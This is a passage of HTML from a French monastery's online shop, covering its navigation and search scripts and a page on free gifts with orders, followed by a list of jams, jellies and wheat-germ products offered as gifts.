                <a href="https://www.boutique-abbayedeseptfons.com/fr/commande" title="Voir mon panier" rel="nofollow">Panier
                <span class="ajax_cart_quantity_ext">
                    <span class="ajax_cart_quantity hidden">0
                    </span>
                </span>

                <span class="mob-hide">

                <span class="ajax_cart_product_txt hidden">produit</span>
                <span class="ajax_cart_product_txt_s hidden">produits</span>
                <span class="ajax_cart_total hidden">
                                    </span>
                <span class="ajax_cart_no_product">(vide)</span>
                </span>
                </a>
            </li>
            		</ul>
    </nav>
</aside>
<!-- /Block user information module HEADER -->
<a id="teljaune" href="/content/15-accueil-telephonique"><img src="https://www.boutique-abbayedeseptfons.com/themes/elation-liquid/img/teljaune.png" alt="" title="Commande par t&eacute;l&eacute;phone" /></a>
<!-- Menu -->
        <nav id="eb-top-nav" class="clearfix">
          <ul class="eb-nav clearfix">
            <li class="cat_6"><a href="https://www.boutique-abbayedeseptfons.com/fr/6-nutrition-et-sante" title="Nutrition et santé">Nutrition et santé</a><ul><li class="cat_57"><a href="https://www.boutique-abbayedeseptfons.com/fr/57-germe-de-ble" title="Germe de blé">Germe de blé</a></li><li class="cat_58"><a href="https://www.boutique-abbayedeseptfons.com/fr/58-vitamines-et-mineraux" title="Vitamines et minéraux">Vitamines et minéraux</a></li><li class="cat_128"><a href="https://www.boutique-abbayedeseptfons.com/fr/128-proteines" title="Protéines">Protéines</a></li><li class="cat_129"><a href="https://www.boutique-abbayedeseptfons.com/fr/129-articulations" title="Articulations">Articulations</a></li><li class="cat_130"><a href="https://www.boutique-abbayedeseptfons.com/fr/130-digestion-transit" title="Digestion & Transit">Digestion & Transit</a></li><li class="cat_131"><a href="https://www.boutique-abbayedeseptfons.com/fr/131-sante-cardiovasculaire" title="Santé cardiovasculaire">Santé cardiovasculaire</a></li><li class="cat_132"><a href="https://www.boutique-abbayedeseptfons.com/fr/132-defenses-immunitaires" title="Défenses immunitaires">Défenses immunitaires</a></li><li class="cat_133"><a href="https://www.boutique-abbayedeseptfons.com/fr/133-gelee-royale" title="Gelée Royale">Gelée Royale</a></li><li class="cat_145"><a href="https://www.boutique-abbayedeseptfons.com/fr/145-sommeil" title="Sommeil">Sommeil</a></li></ul></li><li class="cat_7"><a href="https://www.boutique-abbayedeseptfons.com/fr/7-petits-dejeuners-et-boissons" title="Petits Déjeuners et Boissons">Petits Déjeuners et Boissons</a><ul><li class="cat_8"><a href="https://www.boutique-abbayedeseptfons.com/fr/8-au-cacao" title="Au Cacao">Au Cacao</a></li><li class="cat_62"><a href="https://www.boutique-abbayedeseptfons.com/fr/62-aux-cereales" title="aux céréales">aux céréales</a></li><li class="cat_14"><a href="https://www.boutique-abbayedeseptfons.com/fr/14-boissons-instantanees" title="Boissons instantanées">Boissons instantanées</a></li><li class="cat_134"><a href="https://www.boutique-abbayedeseptfons.com/fr/134-pates-a-tartiner" title="Pâtes à tartiner">Pâtes à tartiner</a></li></ul></li><li class="cat_9"><a href="https://www.boutique-abbayedeseptfons.com/fr/9-confitures" title="Confitures">Confitures</a><ul><li class="cat_16"><a href="https://www.boutique-abbayedeseptfons.com/fr/16-confitures-extra" title="Confitures Extra">Confitures Extra</a></li><li class="cat_18"><a href="https://www.boutique-abbayedeseptfons.com/fr/18-confitures-fruits-intenses-allegees-en-sucre-30" title="Confitures Fruits Intenses (allégées en sucre -30%)">Confitures Fruits Intenses (allégées en sucre -30%)</a></li><li class="cat_19"><a href="https://www.boutique-abbayedeseptfons.com/fr/19-confiture-fruits-intenses-allegees-bio" title="Confiture Fruits Intenses (allégées) BIO">Confiture Fruits Intenses (allégées) BIO</a></li><li class="cat_17"><a href="https://www.boutique-abbayedeseptfons.com/fr/17-gelees-extra" title="Gelées extra">Gelées extra</a></li><li class="cat_118"><a href="https://www.boutique-abbayedeseptfons.com/fr/118-cremes-pates-a-tartiner" title="Crèmes & Pâtes à tartiner">Crèmes & Pâtes à tartiner</a></li></ul></li><li class="cat_10"><a href="https://www.boutique-abbayedeseptfons.com/fr/10-produits-de-la-ruche" title="Produits de la ruche">Produits de la ruche</a><ul><li class="cat_54"><a href="https://www.boutique-abbayedeseptfons.com/fr/54-miels" title="Miels">Miels</a></li><li class="cat_55"><a href="https://www.boutique-abbayedeseptfons.com/fr/55-pollen-bio" title="Pollen BIO">Pollen BIO</a></li><li class="cat_56"><a href="https://www.boutique-abbayedeseptfons.com/fr/56-gelee-royale-bio" title="Gelée Royale BIO">Gelée Royale BIO</a></li><li class="cat_122"><a href="https://www.boutique-abbayedeseptfons.com/fr/122-propolis" title="Propolis">Propolis</a></li></ul></li><li class="cat_135"><a href="https://www.boutique-abbayedeseptfons.com/fr/135-fromage-epicerie" title="Fromage & Epicerie">Fromage & Epicerie</a><ul><li class="cat_137"><a href="https://www.boutique-abbayedeseptfons.com/fr/137-fromage" title="Fromage">Fromage</a></li><li class="cat_138"><a href="https://www.boutique-abbayedeseptfons.com/fr/138-moutardes" title="Moutardes">Moutardes</a></li><li class="cat_139"><a href="https://www.boutique-abbayedeseptfons.com/fr/139-farine" title="Farine">Farine</a></li><li class="cat_140"><a href="https://www.boutique-abbayedeseptfons.com/fr/140-biscuits" title="Biscuits">Biscuits</a></li><li class="cat_142"><a href="https://www.boutique-abbayedeseptfons.com/fr/142-sucres-et-stevia" title="Sucres et STEVIA">Sucres et STEVIA</a></li><li class="cat_143"><a href="https://www.boutique-abbayedeseptfons.com/fr/143-fruits-secs-graines" title="Fruits secs & Graines">Fruits secs & Graines</a></li></ul></li><li class="cat_12"><a href="https://www.boutique-abbayedeseptfons.com/fr/12-soins-du-corps" title="Soins du corps">Soins du corps</a><ul><li class="cat_21"><a href="https://www.boutique-abbayedeseptfons.com/fr/21-cosmetique" title="Cosmétique">Cosmétique</a></li><li class="cat_141"><a href="https://www.boutique-abbayedeseptfons.com/fr/141-savons" title="Savons">Savons</a></li></ul></li><li class="cat_11"><a href="https://www.boutique-abbayedeseptfons.com/fr/11-faire-un-don-produits-divers" title="Faire un Don & Produits divers">Faire un Don & Produits divers</a></li>
                      </ul>
        <div class="sf-right">&nbsp;</div>
        </nav>
<!--/ Menu -->
<!-- block seach mobile -->
<!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.boutique-abbayedeseptfons.com/fr/recherche" id="searchbox">
		<p>
			<label for="search_query_top"><!-- image on background --></label>
			<input type="hidden" name="controller" value="search" />
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<input class="search_query" type="text" id="search_query_top" name="search_query" value="" />
			<input type="submit" name="submit_search" value="Rechercher" class="button" />
		</p>
	</form>
</div>
<script type="text/javascript">
// <![CDATA[
$('document').ready(function() {

	var $input = $("#search_query_top");

	$input.autocomplete(
	'https://www.boutique-abbayedeseptfons.com/fr/recherche',
	{
		minChars: 3,
		max: 10,
		width: 500,
		selectFirst: false,
		scroll: false,
		dataType: "json",
		formatItem: function(data, i, max, value, term) {
			return value;
		},
        parse: function(data) {
            var mytab = [];
            for (var i = 0; i < data.length; i++) {
                if (typeof displayimage != 'undefined' && displayimage)
                    mytab[mytab.length] = { data: data[i], value: '<img style="float:left" src="'+ data[i].image_link +'"> <div style="margin:18px 0 0 90px">'+ data[i].pname + '</div>' };
                else
                    mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
            }
            return mytab;
        },
		extraParams: {
			ajaxSearch: 1,
			id_lang: 1
		}
	})
	.result(function(event, data, formatted) {
		$input.val(data.pname);
		document.location.href = data.product_link;
	});
});
// ]]>
</script>

<script type="text/javascript">
// <![CDATA[
function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

instantSearchQueries = [];
function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++) {
		instantSearchQueries[i].abort();
	}
	instantSearchQueries = [];
}

$('document').ready(function() {

	var $input = $("#search_query_top");

	$input.on('keyup', function() {
		if ($(this).val().length > 4)
		{
			stopInstantSearchQueries();
			instantSearchQuery = $.ajax({
				url: 'https://www.boutique-abbayedeseptfons.com/fr/recherche',
				data: {
					instantSearch: 1,
					id_lang: 1,
					q: $(this).val()
				},
				dataType: 'html',
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				async: true,
				cache: false,
				success: function(data){
					if($input.val().length > 0)
					{
						tryToCloseInstantSearch();
						$('#center_column').attr('id', 'old_center_column');
						$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>').hide();
						// Button override
						ajaxCart.overrideButtonsInThePage();
						$("#instant_search_results a.close").on('click', function() {
							$input.val('');
							return tryToCloseInstantSearch();
						});
						return false;
					}
					else
						tryToCloseInstantSearch();
				}
			});
			instantSearchQueries.push(instantSearchQuery);
		}
		else
			tryToCloseInstantSearch();
	});
});
// ]]>
</script>
<!-- /Block search module TOP -->

                        </div>

                    <h1>Découvrez les produits de notre communauté</h1>
                    <p class="sous-titre">
                        Bénéficiez de produits de qualité tout en aidant une communauté de moines à vivre.
                    </p>

                    </div>

				</div>
			</header>
            <aside id="eb-lower-header">
            	<div id="eb-lower-header-wrapper">
    				
                </div>
            </aside>
			<div id="eb-main" class="clearfix">
            	<div class="shadow-div"></div>
				<div id="eb-main-wrapper" class="clearfix">
            		<div class="shadow-fix"></div>
                    <div id="eb-main-wrapper-fix" class="clearfix">
                
		<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.boutique-abbayedeseptfons.com/" title="retour &agrave; Accueil">Accueil</a>
			<span class="navigation-pipe" >&gt;</span>
					<span class="navigation_page">Cadeaux sur commandes</span>
			</div>
<!-- /Breadcrumb -->

<div class="rte"></div>

		<h2>Cadeau de bienvenue à partir de 20 €</h2>
	<div class="gift_title"><p><strong>CADEAU DE BIENVENU</strong> : si vous êtes un nouveau client*, et si votre panier atteint au moins 20 € vous verrez un cadeau automatiquement proposé dans le panier. Pour le remplacer par un autre produit, il vous suffit de descendre sur la page et de cliquer sur l'image du produit qui vous intéresse. <strong>Pour que le cadeau reste dans votre panier, il vous faut créer un compte !</strong> Si vous utilisez la fonction "commande expresse" donc sans créer de compte, le cadeau disparaîtra du panier ! </p>
<p>*Le cadeau de bienvenu est réservé aux clients dont c'est la première commande. Si vous créez un nouveau compte avec une nouvelle adresse email, vous ne recevrez pas le cadeau.</p>
<p></p>
<p></p>
<p><br /><br /></p>
<p><strong>CADEAU POUR 75 € D'ACHAT</strong> : là encore, un cadeau est automatiquement ajouté dans votre panier et pour le remplacer par un autre produit, descendez sur la page et cliquer sur l'icône du produit souhaité.</p></div>
	<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="first_item item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>301 - ABRICOTS extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="301 - ABRICOTS extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/391-home_default/1-confiture-abricots-extra.jpg" alt="301 - ABRICOTS extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>303 - FRAISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="303 - FRAISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/390-home_default/1-confiture-fraises-extra.jpg" alt="303 - FRAISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>304 - FRAMBOISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="304 - FRAMBOISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/389-home_default/1-confiture-framboises-extra.jpg" alt="304 - FRAMBOISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>305 - FRAMBOISES-GROSEILLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="305 - FRAMBOISES-GROSEILLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/388-home_default/1-confiture-framboises-groseilles-extra.jpg" alt="305 - FRAMBOISES-GROSEILLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>306 - GRIOTTES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="306 - GRIOTTES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/387-home_default/1-confiture-griottes-extra.jpg" alt="306 - GRIOTTES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>307 - FIGUES AU PORTO extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="307 - FIGUES AU PORTO extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/386-home_default/1-confiture-figues-au-porto-extra.jpg" alt="307 - FIGUES AU PORTO extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>308 - ORANGES MANDARINE extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="308 - ORANGES MANDARINE extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/385-home_default/1-confiture-oranges-mandarine-extra.jpg" alt="308 - ORANGES MANDARINE extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>309 - MIRABELLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="309 - MIRABELLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/384-home_default/1-confiture-mirabelles-extra.jpg" alt="309 - MIRABELLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>310 - MYRTILLES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="310 - MYRTILLES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/383-home_default/1-confiture-myrtilles-extra.jpg" alt="310 - MYRTILLES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>311 - 4 FRUITS ROUGES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="311 - 4 FRUITS ROUGES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/382-home_default/1-confiture-4-fruits-rouges-extra.jpg" alt="311 - 4 FRUITS ROUGES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>312 - QUETSCHES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="312 - QUETSCHES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/381-home_default/1-confiture-quetsches-extra.jpg" alt="312 - QUETSCHES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>313 - REINES-CLAUDES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="313 - REINES-CLAUDES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/380-home_default/1-confiture-reines-claudes-extra.jpg" alt="313 - REINES-CLAUDES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>314 - RHUBARBE extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="314 - RHUBARBE extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/379-home_default/1-confiture-rhubarbe-extra.jpg" alt="314 - RHUBARBE extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>315 - RHUBARBE-ABRICOT extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="315 - RHUBARBE-ABRICOT extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/378-home_default/1-confiture-rhubarbe-abricot-extra.jpg" alt="315 - RHUBARBE-ABRICOT extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>317 - RHUBARBE-FRAISES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="317 - RHUBARBE-FRAISES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/376-home_default/1-confiture-rhubarbe-fraises-extra.jpg" alt="317 - RHUBARBE-FRAISES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>318 - BOH&Ecirc;ME extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="318 - BOH&Ecirc;ME extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/375-home_default/1-confiture-de-boheme-extra.jpg" alt="318 - BOH&Ecirc;ME extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>320 - FIGUES AUX NOIX extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="320 - FIGUES AUX NOIX extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/374-home_default/1-confiture-figues-au-noix-extra.jpg" alt="320 - FIGUES AUX NOIX extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>321 - BANANE au GRAND MARNIER extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="321 - BANANE au GRAND MARNIER extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/373-home_default/1-confiture-banane-au-grand-marnier-extra.jpg" alt="321 - BANANE au GRAND MARNIER extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>340 - ABRICOTS ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="340 - ABRICOTS ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/368-home_default/1-confiture-allegee-abricots.jpg" alt="340 - ABRICOTS ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>341 - FRAISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="341 - FRAISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/367-home_default/1-confiture-allegee-fraises.jpg" alt="341 - FRAISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>344 - MYRTILLES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="344 - MYRTILLES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/364-home_default/1-confiture-allegee-myrtilles.jpg" alt="344 - MYRTILLES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>342 - 4 FRUITS ROUGES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="342 - 4 FRUITS ROUGES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/366-home_default/1-confiture-allegee-4-fruits-rouges.jpg" alt="342 - 4 FRUITS ROUGES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>343 - FRAMBOISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="343 - FRAMBOISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/365-home_default/1-confiture-allegee-framboises.jpg" alt="343 - FRAMBOISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>345 - MIRABELLES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="345 - MIRABELLES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/363-home_default/1-confiture-allegee-mirabelles.jpg" alt="345 - MIRABELLES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>350 - GELEE ABRICOTS GRATUIT</h3>
				<a href="#" class="product_img_link" title="350 - GELEE ABRICOTS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/362-home_default/1-gelee-abricots.jpg" alt="350 - GELEE ABRICOTS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>351 - GELEE CASSIS GRATUIT</h3>
				<a href="#" class="product_img_link" title="351 - GELEE CASSIS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/361-home_default/1-gelee-cassis.jpg" alt="351 - GELEE CASSIS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>352 - GELEE COINGS GRATUIT</h3>
				<a href="#" class="product_img_link" title="352 - GELEE COINGS GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/360-home_default/1-gelee-coings.jpg" alt="352 - GELEE COINGS GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>355 - GELEE GRIOTTES GRATUIT</h3>
				<a href="#" class="product_img_link" title="355 - GELEE GRIOTTES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/357-home_default/1-gelee-griottes.jpg" alt="355 - GELEE GRIOTTES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>356 - GELEE GROSEILLES GRATUIT</h3>
				<a href="#" class="product_img_link" title="356 - GELEE GROSEILLES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/356-home_default/1-gelee-groseilles.jpg" alt="356 - GELEE GROSEILLES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>357 - GELEE M&Ucirc;RES GRATUIT</h3>
				<a href="#" class="product_img_link" title="357 - GELEE M&Ucirc;RES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/355-home_default/1-gelee-mres.jpg" alt="357 - GELEE M&Ucirc;RES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>358 - GELEE MYRTILLES GRATUIT</h3>
				<a href="#" class="product_img_link" title="358 - GELEE MYRTILLES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/354-home_default/1-gelee-myrtilles.jpg" alt="358 - GELEE MYRTILLES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>359 - GELEE POMMES GRATUIT</h3>
				<a href="#" class="product_img_link" title="359 - GELEE POMMES GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/353-home_default/1-gelee-pommes.jpg" alt="359 - GELEE POMMES GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>330 - BIO FRAISES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="330 - BIO FRAISES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/371-home_default/allge-bio-fraises.jpg" alt="330 - BIO FRAISES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT</h3>
				<a href="#" class="product_img_link" title="332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/369-home_default/allegee-bio-quatre-fruits-rouges.jpg" alt="332 - BIO 4 FRUITS ROUGES ALLEGEE GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>322 - BIO ORANGES AMERES extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="322 - BIO ORANGES AMERES extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/372-home_default/oranges-ameres-extra-bio.jpg" alt="322 - BIO ORANGES AMERES extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>121 - GERMALEVURE 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="121 - GERMALEVURE 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/691-home_default/germalevure-250g.jpg" alt="121 - GERMALEVURE 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>131 - GERMAFIBRE 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="131 - GERMAFIBRE 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/462-home_default/germafibre-250g.jpg" alt="131 - GERMAFIBRE 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>501 - GABOR CAO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="501 - GABOR CAO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/707-home_default/gabor-cao-250g.jpg" alt="501 - GABOR CAO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>521 - GERMATIN 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="521 - GERMATIN 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/699-home_default/germatin-250g.jpg" alt="521 - GERMATIN 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>531 - GERMATONIC 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="531 - GERMATONIC 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/715-home_default/germatonic-250g.jpg" alt="531 - GERMATONIC 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>541 - GERMACAO BIO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="541 - GERMACAO BIO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/680-home_default/germacao-bio-250g.jpg" alt="541 - GERMACAO BIO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>553 - NUTRICHOCO 250g GRATUIT</h3>
				<a href="#" class="product_img_link" title="553 - NUTRICHOCO 250g GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/703-home_default/nutrichoco-250g.jpg" alt="553 - NUTRICHOCO 250g GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>302 - CERISES DOUCES Extra GRATUIT</h3>
				<a href="#" class="product_img_link" title="302 - CERISES DOUCES Extra GRATUIT"><img src="https://www.boutique-abbayedeseptfons.com/440-home_default/confiture-cerises-douces.jpg" alt="302 - CERISES DOUCES Extra GRATUIT" /></a>
				<div class="product_desc"></div>
			</div>
			<br class="clear"/>
		</li>
			<li class=" alternate_item">
			<div class="center_block_large">
				<span >&nbsp;</span>
				<h3>515 - NUTRIMALT BIO 250g GRATUIT</h3>
